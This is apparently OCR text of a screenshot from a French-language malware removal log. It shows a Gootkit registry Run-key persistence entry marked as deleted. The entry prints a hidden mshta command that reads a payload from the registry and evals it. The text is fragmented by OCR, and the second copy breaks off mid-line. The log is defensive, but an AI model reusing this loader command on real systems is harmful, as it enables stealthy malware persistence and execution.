
"about:&lt;title&gt; 
&lt;/title&gt;&lt;script&gt;moveTo(-300,-
300);resizeTo(0,0);&lt;/script&gt;&lt;hta
:application 
showintaskbar=no&gt;&lt;script&gt;eval(ne
w 
ActiveXObject('WScript.Shell').RegRead('H
KCU\\Software\\ 
xsw\\loader'));if(!window.flag)close()&lt
;/script&gt;" [x][x] -&gt; Supprimé(e)

[Tr.Gootkit] HKEY_USERS\S-1-5-
18\Software\Microsoft\Windows\CurrentVers
ion\Run | rundll32 : mshta 
"about:&lt;title&gt; 
&lt;/title&gt;&lt;script&gt;moveTo(-300,-
300);resizeTo(0,0);&lt;/script&gt;&lt;hta